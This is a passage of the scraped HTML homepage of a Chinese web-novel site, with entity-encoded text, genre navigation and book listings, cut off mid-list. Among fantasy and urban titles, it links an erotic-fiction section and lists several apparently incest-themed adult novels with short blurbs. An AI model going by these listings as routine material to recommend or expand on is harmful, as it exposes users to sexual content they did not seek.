

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.epgxs.com/
body_size: 10348
content:


<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<title>&#19968;&#21697;&#38401;&#23567;&#35828;_&#34255;&#32463;&#38401;_&#20070;&#21451;&#20540;&#24471;&#25910;&#34255;&#30340;&#23567;&#35828;&#38405;&#35835;&#32593;</title>
<meta name="keywords" content="&#19968;&#21697;&#38401;&#23567;&#35828;,&#26032;&#29256;&#20027;,&#34255;&#32463;&#38401;,&#31532;&#19968;&#29256;&#20027;&#32593;,&#31532;&#20108;&#29256;&#20027;&#23567;&#35828;&#32593;">
<meta name="description" content="&#19968;&#21697;&#38401;&#23567;&#35828;&#26159;&#24191;&#22823;&#20070;&#21451;&#26368;&#20540;&#24471;&#25910;&#34255;&#30340;&#32593;&#32476;&#23567;&#35828;&#38405;&#35835;&#32593;,&#19968;&#21697;&#38401;&#23567;&#35828;&#25910;&#24405;&#20102;&#24403;&#21069;&#26368;&#28779;&#28909;&#30340;&#32593;&#32476;&#23567;&#35828;,&#19968;&#21697;&#38401;&#23567;&#35828;&#20813;&#36153;&#25552;&#20379;&#39640;&#36136;&#37327;&#30340;&#23567;&#35828;&#26368;&#26032;&#31456;&#33410;&#38405;&#35835;&#12290;">
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<link rel="canonical" href="https://m.epgxs.com/" />
<link rel="stylesheet" href="/static/qula/sweet-0.5-alert.css" />
<link rel="stylesheet" href="/static/qula/style.css" />
<script src="/static/qula/jquery-1.8.3.min.js"></script>
<script src="/static/qula/jquery.cookie-1.4.1.min.js"></script>
<script src="/static/qula/common.js"></script>
<script src="/static/qula/user.js"></script>
<script src="https://gg.haikanwu.cc/bokan/bokan.js"></script>
</head>
<body>
   <div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
<a href="javascript:winSetHP();">将本站设为首页</a>
</div>
<div class="topbar-addfavorite">
<a href="javascript:winAddFav()">收藏一品阁小说</a>
</div>
      <div class="topbar-right">
 <script>login();</script>
 </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">一品阁小说</a></h1>
     <script>search();</script>
    <div class="m-user" style="color:#fff">
       <script>MLogin();</script>
    </div>
  </div>
  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase/">永久书架</a></li>
                    <li><a href="/sort/1/1/">玄幻小说</a></li>
                            <li><a href="/sort/2/1/">武侠小说</a></li>
                            <li><a href="/sort/3/1/">都市小说</a></li>
                            <li><a href="/sort/4/1/">历史小说</a></li>
                            <li><a href="/sort/5/1/">侦探小说</a></li>
                            <li><a href="/sort/6/1/">网游小说</a></li>
                            <li><a href="/sort/7/1/">科幻小说</a></li>
                            <li><a href="/sort/8/1/">恐怖小说</a></li>
                            <li><a href="/sort/10/1/">辣文小说</a></li>
                <li><a href="/rank/">排行榜单</a></li>

    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    <li><a href="/rank/">排行</a></li>
    <li><a href="/sort/">书库</a></li>
    <li><a href="/quanben/sort/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/bookcase/"  rel="nofollow">书架</a></li>
  </ul>
<div class="container">
    <div class="row">
        <div class="layout layout-col2">
                        <div class="item">
                <div class="image">
                    <a href="/bookcv/14324/">
                        <img
                            src="https://m.epgxs.com/static/qula/nocover.jpg"
                            onerror="this.src='/static/qula/nocover.jpg'"
                            alt="&#27597;&#19978;&#25915;&#30053;"
                            loading="lazy" decoding="async" />
                    </a>
                </div>
                <dl>
                    <dt>
                        <span>&#31481;&#24433;&#38543;&#34892;</span>
                        <a href="/bookcv/14324/">&#27597;&#19978;&#25915;&#30053;</a>
                    </dt>
                    <dd style="height:90px">
                        <a href="/bookcv/14324/" style="color:#555"> &#12302;&#21714;&#12289;&#21714;&#12289;&#21714;&#12289;&#21714;&#8230;&#8230;&#12303;&#25945;&#23398;&#27004;&#36208;&#24266;&#37324;&#20256;&#26469;&#19968;&#38453;&#39640;&#36319;&#38795;&#36393;&#20987;&#22320;&#26495;&#30340;&#22768;&#38899;&#65292;&#28165;&#33030;&#32780;&#21709;&#20142;&#12290;&#22768;&#38899;&#36234;&#26469;&#36234;&#36817;&#65292;&#25105;&#30340;&#24515;&#33039;&#36339;&#21160;&#30340;&#20063;&#36234;&#26469;&#36234;&#24555;&#65292;&#36825;&#20040;&#26377;&#27668;&#21183;&#30340;&#33050;&#27493;&#22768;&#65292;&#25105;&#22826;&#29087;&#24713;&#20102;&#12290; &#8230;</a>
                    </dd>
                </dl>
            </div>
                        <div class="item">
                <div class="image">
                    <a href="/bookcv/4174/">
                        <img
                            src="https://m.epgxs.com/static/qula/nocover.jpg"
                            onerror="this.src='/static/qula/nocover.jpg'"
                            alt="&#25105;&#25104;&#20102;&#29238;&#20146;&#19982;&#22971;&#23376;&#30340;&#26376;&#32769;"
                            loading="lazy" decoding="async" />
                    </a>
                </div>
                <dl>
                    <dt>
                        <span>&#24615;&#19982;&#24773;</span>
                        <a href="/bookcv/4174/">&#25105;&#25104;&#20102;&#29238;&#20146;&#19982;&#22971;&#23376;&#30340;&#26376;&#32769;</a>
                    </dt>
                    <dd style="height:90px">
                        <a href="/bookcv/4174/" style="color:#555"> &#12304;&#20316;&#32773;&#65306;&#24615;&#19982;&#24773;&#12305;&#30334;&#21892;&#23389;&#20026;&#20808;&#65292;&#23588;&#20854;&#26159;&#33258;&#24049;&#24403;&#20102;&#29238;&#27597;&#20043;&#21518;&#65292;&#25165;&#33021;&#20250;&#26356;&#21152;&#30340;&#20307;&#20250;&#21040;&#29238;&#27597;&#30340;&#29233;&#26159;&#22810;&#20040;&#30340;&#20255;&#22823;&#12290;&#19981;&#20859;&#19981;&#30693;&#26612;&#31859;&#36149;&#65292;&#19981;&#20859;&#20799;&#19981;&#30693;&#29238;&#27597;&#24681;&#12290;&#25105;&#21483;&#29579;&#38182;&#31243;&#65292;&#19968;&#36716;&#30524;&#65292;&#25105;&#24050;&#32463;&#19977;&#21313;&#23681;&#20102;&#65292;&#26377;&#19968;&#20010;&#21892;&#33391;&#32654;&#20029;&#30340;&#22971;&#23376;&#21644;3&#23681;&#22823;&#30340;&#21487;&#29233;&#20799;&#23376;&#12290;&#21807;&#19968;&#36951;&#25022;&#30340;&#23601;&#26159;&#22312;&#25105;26&#23681;&#30340;&#26102;&#20505;&#65292;&#25105;&#36824;&#27809;&#26377;&#32467;&#23130;&#30340;&#26102;&#20505;&#65292;48&#23681;&#30340;&#27597;&#20146;&#23601;&#24739;&#28107;&#24052;&#30284;&#21435;&#19990;&#20102;&#65292;&#25172;&#19979;&#20102;&#25105;&#21644;&#25105;50&#23681;&#30340;&#29238;&#20146;&#65292;&#35753;&#25105;&#36824;&#27809;&#26377;&#26469;&#24471;&#21450;&#20026;&#27597;&#20146;&#23613;&#23389;&#12290;&#27597;&#20146;&#21435;&#19990;&#19968;&#24180;&#21518;&#65292;&#25105;&#21644;&#25105;&#30340;&#22823;&#23398;&#21516;&#23398;&#30456;&#24651;&#20102;&#25972;&#25972;&#19971;&#24180;&#30340;&#22899;&#21451;&#26354;&#39062;&#32467;&#23130;&#8230;</a>
                    </dd>
                </dl>
            </div>
                        <div class="item">
                <div class="image">
                    <a href="/bookcv/124/">
                        <img
                            src="https://m.epgxs.com/images/0/124/124s.jpg"
                            onerror="this.src='/static/qula/nocover.jpg'"
                            alt="&#21517;&#38376;&#33395;&#26053;"
                            loading="lazy" decoding="async" />
                    </a>
                </div>
                <dl>
                    <dt>
                        <span>&#26364;&#38464;&#32599;&#22934;&#31934;</span>
                        <a href="/bookcv/124/">&#21517;&#38376;&#33395;&#26053;</a>
                    </dt>
                    <dd style="height:90px">
                        <a href="/bookcv/124/" style="color:#555"> &#27493;&#27493;&#33714;&#33457;&#12290; &#21697;&#19968;&#21697;&#33457;&#34122;&#22827;&#20154;&#65292;&#27873;&#19968;&#27873;&#26472;&#38376;&#22899;&#23558;&#12290; &#24038;&#25317;&#21491;&#25265;&#22823;&#23567;&#21608;&#21518;&#65292;&#20914;&#20896;&#19968;&#24594;&#21482;&#20026;&#21271;&#22269;&#33831;&#32496;&#12290; &#23398;&#30340;&#26159;&#30422;&#19990;&#31070;&#21151;&#65292;&#30561;&#30340;&#26159;&#26497;&#21697;&#22899;&#20154;&#12290; &#24449;&#26381;&#20498;&#35745;&#26102;&#12290;&#12304;&#27492;&#23567;&#35828;&#20026;&#32736;&#24494;&#23621;&#32477;&#29256;&#23567;&#35828;&#12305; &#8230;</a>
                    </dd>
                </dl>
            </div>
                        <div class="item">
                <div class="image">
                    <a href="/bookcv/15101/">
                        <img
                            src="https://m.epgxs.com/static/qula/nocover.jpg"
                            onerror="this.src='/static/qula/nocover.jpg'"
                            alt="&#22899;&#31070;&#20195;&#34892;&#32773;"
                            loading="lazy" decoding="async" />
                    </a>
                </div>
                <dl>
                    <dt>
                        <span>snow_xefd</span>
                        <a href="/bookcv/15101/">&#22899;&#31070;&#20195;&#34892;&#32773;</a>
                    </dt>
                    <dd style="height:90px">
                        <a href="/bookcv/15101/" style="color:#555"> &#34203;&#38647;&#65292;&#65298;&#65304;&#23681;&#65292;&#27597;&#32974;&#21333;&#36523;&#12290; &#27492;&#21051;&#65292;&#20182;&#27491;&#31449;&#22312;&#28020;&#23460;&#30340;&#33457;&#27922;&#19979;&#65292;&#23545;&#30528;&#37202;&#24215;&#30340;&#38236;&#23376;&#65292;&#27627;&#26080;&#33258;&#20449;&#22320;&#30475;&#21521;&#37324;&#38754;&#37027;&#20010; &#33219;&#32959;&#25104;&#19968;&#22823;&#22242;&#30340;&#35064;&#20307;&#12290; &#20960;&#23567;&#26102;&#21518;&#30340;&#38646;&#28857;&#36807;&#21435;&#65292;&#20182;&#23601;&#65298;&#65305;&#23681;&#25972;&#20102;&#12290; &#32780;&#30701;&#30701;&#19968;&#20010;&#26376;&#20043;&#21069;&#65292;&#20182;&#36824;&#36830;&#20570;&#26790;&#20063;&#27809;&#24819;&#36807;&#65292;&#33258;&#24049;&#20173;&#33021;&#24471;&#21040;&#26426;&#20250;&#33073;&#31163;&#22788;&#30007;&#12290; &#20182;&#24182;&#19981;&#26159;&#30495;&#30340;&#27809;&#26377;&#20219;&#20309;&#22899;&#20154;&#21916;&#27426;&#65292;&#22312;&#36825;&#20010;&#20108;&#32447;&#22478;&#24066;&#20013;&#65292;&#23601;&#38752;&#22914;&#20170;&#20182;&#23478;&#25286;&#36801;&#21518; &#21482;&#38752;&#25910;&#25151;&#31199;&#20063;&#33021;&#19968;&#36744;&#23376;&#21507;&#21917;&#19981;&#24833;&#30340;&#32463;&#27982;&#29366;&#20917;&#65292;&#20063;&#26377;&#30340;&#26159;&#21487;&#29233;&#22993;&#23064;&#24895;&#24847;&#36319;&#20182;&#30456;&#20146;&#65292; &#24182;&#22312;&#23567;&#24515;&#25513;&#39280;&#20303;&#30524;&#37324;&#30340;&#21388;&#24694;&#21518;&#65292;&#20197;&#31967;&#31957;&#30340;&#28436;&#8230;</a>
                    </dd>
                </dl>
            </div>
                    </div>

        <div class="layout layout-col1">
            <h2 class="layout-tit">&#32463;&#20856;&#25512;&#33616;</h2>
            <ul class="txt-list txt-list-row3">
                            <li>
                    <span class="s1">&#36771;&#25991;&#32905;&#25991;</span>
                    <span class="s2"><a href="/bookcv/2012/" title="&#26126;&#26143;&#24187;&#24819;">&#26126;&#26143;&#24187;&#24819;</a></span>
                    <span class="s5"><a href="/author/%E6%9C%AA%E7%9F%A5/" title="&#26410;&#30693;">&#26410;&#30693;</a></span>
                </li>
                            <li>
                    <span class="s1">&#29572;&#24187;&#39764;&#27861;</span>
                    <span class="s2"><a href="/bookcv/1852/" title="&#25191;&#25484;&#20094;&#22372;">&#25191;&#25484;&#20094;&#22372;</a></span>
                    <span class="s5"><a href="/author/%E4%B9%8C%E5%B1%B1%E4%BA%91%E9%9B%A8/" title="&#20044;&#23665;&#20113;&#38632;">&#20044;&#23665;&#20113;&#38632;</a></span>
                </li>
                            <li>
                    <span class="s1">&#37117;&#24066;&#35328;&#24773;</span>
                    <span class="s2"><a href="/bookcv/3032/" title="&#37325;&#29983;&#20043;&#39118;&#27969;&#20181;&#36884;">&#37325;&#29983;&#20043;&#39118;&#27969;&#20181;&#36884;</a></span>
                    <span class="s5"><a href="/author/%E4%BD%8E%E6%89%8B%E5%AF%82%E5%AF%9E/" title="&#20302;&#25163;&#23490;&#23518;">&#20302;&#25163;&#23490;&#23518;</a></span>
                </li>
                            <li>
                    <span class="s1">&#36771;&#25991;&#32905;&#25991;</span>
                    <span class="s2"><a href="/bookcv/26/" title="&#37117;&#24066;&#32654;&#33395;&#21518;&#23467;">&#37117;&#24066;&#32654;&#33395;&#21518;&#23467;</a></span>
                    <span class="s5"><a href="/author/%E6%B4%9B%E5%85%AC%E5%AD%90/" title="&#27931;&#20844;&#23376;">&#27931;&#20844;&#23376;</a></span>
                </li>
                            <li>
                    <span class="s1">&#29572;&#24187;&#39764;&#27861;</span>
                    <span class="s2"><a href="/bookcv/2888/" title="&#20658;&#19990;&#20061;&#37325;&#22825;">&#20658;&#19990;&#20061;&#37325;&#22825;</a></span>
                    <span class="s5"><a href="/author/%E9%A3%8E%E5%87%8C%E5%A4%A9%E4%B8%8B/" title="&#39118;&#20940;&#22825;&#19979;">&#39118;&#20940;&#22825;&#19979;</a></span>
                </li>
                            <li>
                    <span class="s1">&#37117;&#24066;&#35328;&#24773;</span>
                    <span class="s2"><a href="/bookcv/3033/" title="&#25105;&#30340;&#32654;&#22899;&#20431;&#32769;&#23110;">&#25105;&#30340;&#32654;&#22899;&#20431;&#32769;&#23110;</a></span>
                    <span class="s5"><a href="/author/%E6%BC%AB%E9%9B%A8/" title="&#28459;&#38632;">&#28459;&#38632;</a></span>
                </li>
                            <li>
                    <span class="s1">&#37117;&#24066;&#35328;&#24773;</span>
                    <span class="s2"><a href="/bookcv/81356/" title="&#34588;&#21563;999&#27425;&#65306;&#20052;&#29239;&#65292;&#25265;&#65281;">&#34588;&#21563;999&#27425;&#65306;&#20052;&#29239;&#65292;&#25265;&#65281;</a></span>
                    <span class="s5"><a href="/author/%E7%BD%97%E8%A1%A3%E5%AF%B9%E9%9B%AA/" title="&#32599;&#34915;&#23545;&#38634;">&#32599;&#34915;&#23545;&#38634;</a></span>
                </li>
                            <li>
                    <span class="s1">&#20390;&#25506;&#25512;&#29702;</span>
                    <span class="s2"><a href="/bookcv/3705/" title="&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;">&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;</a></span>
                    <span class="s5"><a href="/author/%E6%9F%AF%E5%8D%97%C2%B7%E9%81%93%E5%B0%94/" title="&#26607;&#21335;&#183;&#36947;&#23572;">&#26607;&#21335;&#183;&#36947;&#23572;</a></span>
                </li>
                            <li>
                    <span class="s1">&#37117;&#24066;&#35328;&#24773;</span>
                    <span class="s2"><a href="/bookcv/326/" title="&#25105;&#30340;&#23047;&#22971;(QUEEN-TIME)">&#25105;&#30340;&#23047;&#22971;(QUEEN-TIME)</a></span>
                    <span class="s5"><a href="/author/QUEEN+TIME/" title="QUEEN TIME">QUEEN TIME</a></span>
                </li>
                        </ul>
        </div>
    </div>

    <div class="row">
        <div class="layout">
                    <div class="tp-box">
                <h2><a href="/sort/1/1/">&#29572;&#24187;&#39764;&#27861;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/1852/">
                                    <img
                                        src="https://m.epgxs.com/images/1/1852/1852s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#25191;&#25484;&#20094;&#22372;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/1852/">&#25191;&#25484;&#20094;&#22372;</a></dt>
                                <dd><a href="/bookcv/1852/" style="color:#555"> &#8220;&#23450;&#28023;&#31070;&#38024;&#22312;&#25163;&#65292;&#20094;&#22372;&#20185;&#23467;&#25105;&#26377;&#65307;&#22825;&#25165;&#30910;&#21387;&#33050;&#19979;&#65292;&#32654;&#22899;&#20105;&#20276;&#24038;&#21491;&#12290;&#8221; &#21018;&#21018;&#25910;&#21040;&#24405;&#21462;&#36890;&#30693;&#20070;&#30340;&#26519;&#26976;&#65292;&#36824;&#27809;&#26469;&#24471;&#21450;&#23454;&#29616;&#31096;&#23475;&#22823;&#23398;&#26657;&#33457;&#30340;&#32654;&#26790;&#65292;&#20415;&#34987;&#19968;&#26681;&#31070;&#31192;&#30340;&#37329;&#38024;&#24102;&#21040;&#19968;&#20010;&#20197;&#27494;&#20026;&#23562;&#30340;&#19990;&#30028;&#65292;&#24320;&#22987;&#20102;&#31934;&#24425;&#20256;&#22855;&#30340;&#19968;&#29983;&#12290;&#19988;&#30475;&#20182;&#65306; &#25381;&#25163;&#26085;&#26376;&#27785;&#65292;&#21073;&#20986;&#22825;&#22320;&#21160;&#65307;&#35848;&#31505;&#38388;&#65292;&#36133;&#23613;&#22825;&#19979;&#39640;&#25163;&#8212;&#8212;&#25191;&#25484;&#20094;&#22372;&#65281;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/2888/">&#20658;&#19990;&#20061;&#37325;&#22825;</a> /
                            &#39118;&#20940;&#22825;&#19979;                        </li>
                                                                                <li>
                            <a href="/bookcv/3662/">&#24093;&#20020;&#40511;&#33945;</a> /
                            &#20026;&#23609;&#26579;&#22696;&#32418;&#23576;                        </li>
                                                                                <li>
                            <a href="/bookcv/2870/">&#24322;&#19990;&#30028;&#30340;&#32654;&#39135;</a> /
                            &#26446;&#40511;&#22825;                        </li>
                                                                                <li>
                            <a href="/bookcv/2330/">&#23448;&#36335;&#20043;&#32418;&#39068;&#23047;</a> /
                            &#20314;&#21517;&#33457;&#37117;&#24320;&#22909;&#20102;&#21527;                        </li>
                                                                                <li>
                            <a href="/bookcv/2885/">&#20061;&#22825;&#21073;&#20027;</a> /
                            &#28779;&#31070;                        </li>
                                                                                <li>
                            <a href="/bookcv/1963/">&#26007;&#30772;&#33485;&#31353;&#20043;&#26080;</a> /
                            &#22812;&#38632;&#38395;&#38083;0                        </li>
                                                                                <li>
                            <a href="/bookcv/3991/">&#39764;&#20861;&#25112;&#31070;</a> /
                            &#40857;&#20154;                        </li>
                                                                                <li>
                            <a href="/bookcv/1859/">&#22826;&#21476;&#33267;&#23562;</a> /
                            &#20004;&#22788;&#38386;&#24833;                        </li>
                                                                                <li>
                            <a href="/bookcv/3267/">&#20027;&#23472;&#20043;&#29579;</a> /
                            &#24555;&#39184;&#24215;                        </li>
                                                                                <li>
                            <a href="/bookcv/1868/">&#20992;&#30772;&#33485;&#31353;</a> /
                            &#20309;&#26080;&#24680;                        </li>
                                                                                <li>
                            <a href="/bookcv/2877/">&#32431;&#38451;&#27494;&#31070;</a> /
                            &#21313;&#27493;&#34892;                        </li>
                                                                                <li>
                            <a href="/bookcv/3738/">&#26007;&#39748;&#26143;&#36784;</a> /
                            &#23558;&#20891;&#24320;&#21360;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/2/1/">&#27494;&#20384;&#20462;&#30495;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/2854/">
                                    <img
                                        src="https://m.epgxs.com/images/2/2854/2854s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#27494;&#31070;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/2854/">&#27494;&#31070;</a></dt>
                                <dd><a href="/bookcv/2854/" style="color:#555">&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/1854/">&#36208;&#36827;&#20462;&#20185;</a> /
                            &#21566;&#36947;&#38271;&#19981;&#23396;                        </li>
                                                                                <li>
                            <a href="/bookcv/1972/">&#20185;&#36870;</a> /
                            &#32819;&#26681;                        </li>
                                                                                <li>
                            <a href="/bookcv/496/">&#25104;&#34503;</a> /
                            &#33337;&#23478;                        </li>
                                                                                <li>
                            <a href="/bookcv/965/">&#20384;&#34892;&#22825;&#19979;</a> /
                            zhttty                        </li>
                                                                                <li>
                            <a href="/bookcv/3010/">&#22836;&#39030;&#38738;&#22825;</a> /
                            &#33406;&#38706;&#24681;                        </li>
                                                                                <li>
                            <a href="/bookcv/57000/">&#20599;&#20599;&#34255;&#19981;&#20303;(</a> /
                            &#32933;&#32769;&#24072;                        </li>
                                                                                <li>
                            <a href="/bookcv/3564/">&#27946;&#33618;&#20043;&#22823;&#37329;&#20044;</a> /
                            &#27969;&#21435;&#30340;&#26102;&#20809;                        </li>
                                                                                <li>
                            <a href="/bookcv/6450/">&#23784;&#30473;&#31062;&#24072;</a> /
                            &#27833;&#28856;&#21688;&#40060;                        </li>
                                                                                <li>
                            <a href="/bookcv/6383/">&#20185;&#23376;&#33945;&#23576;&#20256;</a> /
                            &#20061;&#26681;&#22836;&#21457;                        </li>
                                                                                <li>
                            <a href="/bookcv/3925/">&#22823;&#36947;&#20043;&#20105;</a> /
                            &#38632;&#22825;&#19979;&#38632;                        </li>
                                                                                <li>
                            <a href="/bookcv/3578/">&#36947;&#36767;&#20061;&#38660;</a> /
                            &#22826;&#19978;&#30495;&#21531;                        </li>
                                                                                <li>
                            <a href="/bookcv/3190/">&#20185;&#29577;&#23576;&#32536;</a> /
                            &#39037;&#26408;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/3/1/">&#37117;&#24066;&#35328;&#24773;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/3032/">
                                    <img
                                        src="https://m.epgxs.com/images/3/3032/3032s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#37325;&#29983;&#20043;&#39118;&#27969;&#20181;&#36884;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/3032/">&#37325;&#29983;&#20043;&#39118;&#27969;&#20181;&#36884;</a></dt>
                                <dd><a href="/bookcv/3032/" style="color:#555"> &#21608;&#26223;&#31359;&#36234;&#65292;&#22238;&#21040;1997&#24180;&#65292;&#20182;&#20026;&#20892;&#26426;&#21378;&#25913;&#38761;&#25552;&#20379;&#21512;&#29702;&#21270;&#24314;&#35758;&#65292;&#24471;&#21040;&#21103;&#24066;&#38271;&#29579;&#24310;&#24180;&#30340;&#36175;&#35782;&#65292;&#32780;&#20043;&#21518;&#19981;&#20037;&#65292;&#21608;&#26223;&#24847;&#22806;&#21463;&#20260;&#65292;&#38169;&#36807;&#39640;&#32771;&#65292;&#30452;&#25509;&#21442;&#21152;&#20102;&#24037;&#20316;&#65292;&#20174;&#25307;&#21830;&#23616;&#36215;&#27493;&#65292;&#24320;&#22987;&#22312;&#23448;&#22330;&#20043;&#20013;&#25171;&#30952;&#21382;&#32451;&#65292;&#24182;&#21608;&#26059;&#20110;&#38452;&#35851;&#19982;&#32654;&#33394;&#20043;&#38388;&#65292;&#19968;&#27493;&#27493;&#22320;&#36208;&#21521;&#26435;&#21147;&#30340;&#24005;&#23792;&#12290;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/3033/">&#25105;&#30340;&#32654;&#22899;&#20431;&#32769;</a> /
                            &#28459;&#38632;                        </li>
                                                                                <li>
                            <a href="/bookcv/81356/">&#34588;&#21563;999&#27425;</a> /
                            &#32599;&#34915;&#23545;&#38634;                        </li>
                                                                                <li>
                            <a href="/bookcv/326/">&#25105;&#30340;&#23047;&#22971;(Q</a> /
                            QUEEN TIME                        </li>
                                                                                <li>
                            <a href="/bookcv/3081/">&#31070;&#21307;&#22307;&#25163;</a> /
                            &#23567;&#23567;&#32701;                        </li>
                                                                                <li>
                            <a href="/bookcv/81362/">&#26497;&#21697;&#24322;&#33021;&#23398;&#29983;</a> /
                            &#19968;&#26790;&#25110;&#21315;&#24180;                        </li>
                                                                                <li>
                            <a href="/bookcv/1529/">&#26032;&#32534;&#19977;&#23453;&#23616;&#38271;</a> /
                            admin                        </li>
                                                                                <li>
                            <a href="/bookcv/3522/">&#21507;&#25481;&#22320;&#29699;</a> /
                            &#19968;&#36215;&#25968;&#26376;&#20142;                        </li>
                                                                                <li>
                            <a href="/bookcv/2184/">&#25441;&#20010;&#26432;&#25163;&#20570;&#32769;</a> /
                            &#33457;&#21050;1913                        </li>
                                                                                <li>
                            <a href="/bookcv/6/">&#37117;&#24066;&#22855;&#38376;&#21307;&#22307;</a> /
                            &#19968;&#24565;                        </li>
                                                                                <li>
                            <a href="/bookcv/3193/">&#25105;&#30340;&#32769;&#23110;&#26159;&#21452;</a> /
                            &#26126;&#26085;&#22797;&#26126;&#26085;                        </li>
                                                                                <li>
                            <a href="/bookcv/2117/">&#32477;&#19990;&#31070;&#20599;&#65306;&#24223;</a> /
                            &#22812;&#21271;                        </li>
                                                                                <li>
                            <a href="/bookcv/1652/">&#26497;&#21697;&#20840;&#33021;&#23398;&#29983;</a> /
                            &#33457;&#37117;&#22823;&#23569;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/4/1/">&#21382;&#21490;&#20891;&#20107;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/908/">
                                    <img
                                        src="https://m.epgxs.com/images/0/908/908s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#19977;&#22269;&#20043;&#21484;&#21796;&#29467;&#23558;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/908/">&#19977;&#22269;&#20043;&#21484;&#21796;&#29467;&#23558;</a></dt>
